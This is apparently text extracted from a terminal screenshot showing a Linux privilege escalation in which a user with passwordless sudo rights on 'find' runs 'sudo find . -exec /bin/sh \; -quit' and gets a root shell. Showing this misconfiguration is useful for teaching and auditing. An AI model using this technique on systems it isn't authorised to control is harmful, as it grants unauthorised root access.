 root@ubuntu18: ~
root@ubuntu18: /
test@ubuntu18:/$ id
uid=1001(test) gid=1001(test) groups=1001(test)
test@ubuntu18:/$ sudo -l
Matching Defaults entries for test on ubuntu18:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sn
ap/bin
User test may run the following commands on ubuntu18:
    (ALL : ALL) NOPASSWD: /usr/bin/find
test@ubuntu18:/$ sudo find . -exec /bin/sh \; -quit
# id
uid=0(root) gid=0(root) groups=0(root)
#